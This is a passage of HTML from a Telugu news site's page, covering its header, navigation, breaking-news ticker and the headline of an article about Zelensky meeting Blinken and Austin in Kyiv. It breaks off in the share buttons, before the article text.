          <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8267516068"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <div class="rainbow-line"></div>
        <header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
          <nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
            <div class="container">
              <div class="topbar-wrapper">
                <div class="topbar-today-date tie-icon">
                  Sunday, April 24 2022
                </div>
                <div class="tie-alignleft">
                  <div class="breaking controls-is-active">
                    <span class="breaking-title"><span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Breaking News</span></span>
                    <ul id="breaking-news-in-header" class="breaking-news" data-type="slideLeft" data-arrows="true" data-speed="2000">
                      <li class="news-item">
                        <a href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/">కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/">ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/">షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు</a>
                      </li>
                      <li class="news-item">
                        <a href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/">2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/">పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్</a>
                      </li>
                      <li class="news-item">
                        <a href="/santa15-%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%BE%E0%B0%A8%E0%B0%82-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80-%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF/">'Santa15': సంతానం యొక్క భారీ ద్విభాషా చిత్రం స్టైల్‌గా ప్రారంభమవుతుంది!</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%95-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%AA%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%97/">ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%8E%E0%B0%B2%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%A4%E0%B0%A6%E0%B1%81%E0%B0%AA%E0%B0%B0%E0%B0%BF/">ఎలాన్ మస్క్ యొక్క తదుపరి ప్రాజెక్ట్ ఆప్టిమస్ అనే హ్యూమనాయిడ్ రోబోట్ కాన్సెప్ట్</a>
                      </li>
                      <li class="news-item">
                        IPL 2022, రాయల్ ఛాలెంజర్స్ బెంగుళూరు ఊహించిన XI vs సన్‌రైజర్స్ హైదరాబాద్: RCB గెలుపు కలయికతో కొనసాగవచ్చు
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%85%E0%B0%82%E0%B0%97%E0%B0%BE%E0%B0%B0%E0%B0%95-%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9%E0%B0%82%E0%B0%AA%E0%B1%88-%E0%B0%A8%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%B2%E0%B0%A8%E0%B1%81/">అంగారక గ్రహంపై నివాసాలను నిర్మించడానికి బ్యాక్టీరియాను ఉపయోగించడం</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%87%E0%B0%82%E0%B0%9F%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%AF%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%B8%E0%B1%86%E0%B0%B8%E0%B1%8D-%E0%B0%AB%E0%B1%8D%E0%B0%B0%E0%B1%80%E0%B0%95/">ఇంటర్నెట్ యాక్సెస్ ఫ్రీక్వెన్సీ మరియు వ్యవధిలో భారతదేశం గణనీయమైన పెరుగుదలను చూస్తుంది: అధ్యయనం</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%A4%E0%B0%A8-%E0%B0%A4%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF-%E0%B0%86%E0%B0%B6%E0%B1%80%E0%B0%B8%E0%B1%8D%E0%B0%B8%E0%B1%81%E0%B0%B2-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%85%E0%B0%A8/">తన తల్లి ఆశీస్సుల కోసం అనుపమ్ ఖేర్ జీకి PM ధన్యవాదాలు తెలిపారు</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%AE%E0%B0%BE%E0%B0%82%E0%B0%9A%E0%B1%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D-%E0%B0%AF%E0%B1%81%E0%B0%A8%E0%B1%88%E0%B0%9F%E0%B1%86%E0%B0%A1%E0%B1%8D-%E0%B0%86%E0%B0%9F%E0%B0%97%E0%B0%BE/">మాంచెస్టర్ యునైటెడ్ ఆటగాడికి కుటుంబ ఇంటికి బాంబు బెదిరింపు: వివరాలు</a>
                      </li>
                      <li class="news-item">
                        <a href="/who-%E0%B0%AB%E0%B1%88%E0%B0%9C%E0%B0%B0%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B1%80%E0%B0%B5%E0%B1%88%E0%B0%B0%E0%B0%B2%E0%B1%8D/">WHO ఫైజర్ యొక్క యాంటీవైరల్‌ని సిఫార్సు చేస్తుంది, ఒప్పందాలపై పారదర్శకత కోసం పిలుపునిస్తుంది</a>
                      </li>
                      <li class="news-item">
                        <a href="/11-%E0%B0%AC%E0%B0%BE%E0%B0%B2%E0%B1%80%E0%B0%B5%E0%B1%81%E0%B0%A1%E0%B1%8D-%E0%B0%9A%E0%B0%B2%E0%B0%A8%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%B2%E0%B1%81-%E0%B0%B5%E0%B0%BE/">11 బాలీవుడ్ చలనచిత్రాలు వారి కాలం కంటే ముందు ఉన్నాయి</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82%E0%B0%B2%E0%B1%8B%E0%B0%A8%E0%B0%BF-%E0%B0%95%E0%B1%8A%E0%B0%A4%E0%B1%8D%E0%B0%A4-%E0%B0%B5%E0%B0%AF%E0%B0%B8%E0%B1%8D%E0%B0%B8/">భారతదేశంలోని కొత్త-వయస్సు సంస్థల వ్యవస్థాపకులకు ESOP గ్రాంట్‌లపై పనితీరు రైడర్‌లు లేరు</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%B0%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%A3-%E0%B0%AE%E0%B0%82%E0%B0%A4%E0%B1%8D%E0%B0%B0%E0%B0%BF-%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%A5%E0%B1%8D-%E0%B0%B8/">రక్షణ మంత్రి రాజ్‌నాథ్ సింగ్ త్వరలో J&K నుండి 'AFSPA తొలగింపు' గురించి ప్రస్తావించారు</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AA%E0%B1%8D%E0%B0%9F%E0%B1%81%E0%B0%A8%E0%B1%81-%E0%B0%A4%E0%B0%BF%E0%B0%B0%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%9A/">“స్క్రిప్టును తిరస్కరించినందుకు నన్ను రూ. 5 లక్షలు ఇవ్వాలని అడిగారు” అని నటుడు వేమల్ తన బాధను బయటపెట్టాడు!</a>
                      </li>
                      <li class="news-item">
                        <a href="/niti-%E0%B0%B5%E0%B1%88%E0%B0%B8%E0%B1%8D-%E0%B0%9A%E0%B1%88%E0%B0%B0%E0%B1%8D%E0%B0%AE%E0%B0%A8%E0%B1%8D%E0%B0%97%E0%B0%BE-%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%80%E0%B0%B5%E0%B1%8D-%E0%B0%95/">NITI వైస్ చైర్మన్‌గా రాజీవ్ కుమార్ స్థానంలో సుమన్ బేరీ నియమితులయ్యారు</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%A6%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B0%BF%E0%B0%A3%E0%B0%BE%E0%B0%AB%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%9F%E0%B1%8D%E0%B0%B0%E0%B1%87%E0%B0%A1%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B1%8D/">దక్షిణాఫ్రికా ట్రేడింగ్ హబ్‌లో వరదలు కుప్పలు తెప్పలుగా ఉన్నాయి</a>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="tie-alignright">
                  <ul class="components">
                    <li class="skin-icon menu-item custom-menu-link">
                      <a href="#" class="change-skin" title="Switch skin"><span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span></a>
                    </li>
                    <li class="popup-login-icon menu-item custom-menu-link">
                      <a href="#" class="lgoin-btn tie-popup-trigger"><span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Log In</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a>
                    </li>
                    <li class="social-icons-item">
                      <a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </nav>
          <div class="container header-container">
            <div class="tie-row logo-row">
              <div class="logo-wrapper">
                <div class="tie-col-md-4 logo-container clearfix">
                  <div id="mobile-header-components-area_1" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_menu custom-menu-link">
                        <a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a>
                      </li>
                    </ul>
                  </div>
                  <div id="logo" class="image-logo">
                    <a title="Welcome To Bsh News" href="/"><picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" srcset="/wp-content/uploads/2022/03/Png.png"> <img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/Png.png" alt="Welcome To Bsh News" width="210" height="75" style="max-height:75px; width: auto;"></source></picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"><source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="/wp-content/uploads/2022/03/Png.png"> <img class="tie-logo-img-inverted tie-logo-img" id="tie-logo-inverted-img" src="/wp-content/uploads/2022/03/Png.png" alt="Welcome To Bsh News" width="210" height="75" style="max-height:75px; width: auto;"></source></picture></a>
                  </div>
                  <div id="mobile-header-components-area_2" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_search custom-menu-link">
                        <a href="#" class="tie-search-trigger-mobile"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Search for</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="tie-col-md-8 stream-item stream-item-top-wrapper">
                <div class="stream-item-top">
                  <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8267516068"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
              </div>
            </div>
          </div>
          <div class="main-nav-wrapper">
            <nav id="main-nav" class="main-nav header-nav" aria-label="Primary Navigation">
              <div class="container">
                <div class="main-menu-wrapper">
                  <div id="menu-components-wrap">
                    <div class="main-menu main-menu-wrap tie-alignleft">
                      <div id="main-nav-menu" class="main-menu header-menu">
                        <ul id="menu-tielabs-main-menu" class="menu" role="menubar">
                          <li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978">
                            <a href="/">Home</a>
                          </li>
                          <li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979">
                            జాతియం
                          </li>
                          <li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981">
                            సాధారణ
                          </li>
                          <li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982">
                            వినోదం
                          </li>
                          <li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1240 tie-current-menu">
                            వ్యాపారం
                          </li>
                          <li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241">
                            ఆరోగ్యం
                          </li>
                          <li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242">
                            క్రీడలు
                          </li>
                          <li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243">
                            సాంకేతికం
                          </li>
                          <li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244">
                            సైన్స్
                          </li>
                          <li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1453">
                            ఆంధ్రప్రదేశ్
                            <ul class="sub-menu menu-sub-content">
                              <li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454">
                                అనంతపురం
                              </li>
                              <li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455">
                                అమరావతి
                              </li>
                              <li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456">
                                కడప
                              </li>
                              <li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457">
                                కర్నూలు
                              </li>
                              <li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458">
                                కృష్ణా
                              </li>
                              <li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459">
                                గుంటూరు
                              </li>
                              <li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460">
                                చిత్తూరు
                              </li>
                              <li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461">
                                తూర్పు గోదావరి
                              </li>
                              <li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462">
                                నెల్లూరు
                              </li>
                              <li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463">
                                పశ్చిమ గోదావరి
                              </li>
                              <li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464">
                                ప్రకాశం
                              </li>
                              <li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465">
                                విజయనగరం
                              </li>
                              <li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466">
                                విశాఖపట్నం
                              </li>
                              <li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467">
                                శ్రీకాకుళం
                              </li>
                              <li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468">
                                శ్రీకాళహస్తి
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <ul class="components">
                      <li class="skin-icon menu-item custom-menu-link">
                        <a href="#" class="change-skin" title="Switch skin"><span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span></a>
                      </li>
                      <li class="weather-menu-item menu-item custom-menu-link">
                        <div class="tie-weather-widget is-animated" title="Scattered Clouds">
                          <div class="weather-wrap">
                            <div class="weather-forecast-day small-weather-icons">
                              <div class="weather-icon">
                                <div class="icon-cloud"></div>
                                <div class="icon-cloud-behind"></div>
                                <div class="icon-basecloud-bg"></div>
                                <div class="icon-sun-animi"></div>
                              </div>
                            </div>
                            <div class="city-data">
                              <span>ANDHRA PRADEDH</span> <span class="weather-current-temp">35 <sup>℉</sup></span>
                            </div>
                          </div>
                        </div>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </nav>
          </div>
        </header>
        <script type="text/javascript">
                        try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
        </script>
        <div class="stream-item stream-item-below-header"></div>
        <div id="content" class="site-content container">
          <div id="main-content-row" class="tie-row main-content-row">
            <div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
              <div class="stream-item stream-item-above-post">
                <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
              <article id="the-post" class="container-wrapper post-content tie-autoloaded-post" data-post-url="https://bshnews.co.in/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/" data-post-title="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" data-post-edit="https://bshnews.co.in/wp-admin/post.php?post=2487&action=edit" data-share-title="%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" data-share-link="https://bshnews.co.in/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/" data-share-image="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1">
                <header class="entry-header-outer">
                  <nav id="breadcrumb">
                    <a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em>వ్యాపారం<em class="delimiter">/</em><span class="current">కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ</span>
                  </nav>
                  <script type="application/ld+json">
                  {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bshnews.co.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0c35\u0c4d\u0c2f\u0c3e\u0c2a\u0c3e\u0c30\u0c02","@id":"https:\/\/bshnews.co.in\/category\/%e0%b0%b5%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%aa%e0%b0%be%e0%b0%b0%e0%b0%82\/"}}]}
                  </script>
                  <div class="entry-header">
                    <span class="post-cat-wrap">వ్యాపారం</span>
                    <h1 class="post-title entry-title">కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ</h1>
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author-avatar"><a href="/author/bshnews/"><img alt="Photo of bshnews" src="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g 2x" class="avatar avatar-140 photo" height="140" width="140" loading="lazy"></a></span> <span class="meta-author"><a href="/author/bshnews/" class="author-name tie-icon" title="bshnews">bshnews</a></span></span></span> <span class="date meta-item tie-icon">37 seconds ago</span>
                      <div class="tie-alignright">
                        <span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,001</span> <span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span>
                      </div>
                    </div>
                  </div>
                </header>
                <div id="share-buttons-top" class="share-buttons share-buttons-top">
                  <div class="share-links icons-only">
                    <a href="https://www.facebook.com/sharer.php?u=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"><span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span></a> <a href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span></a> <a 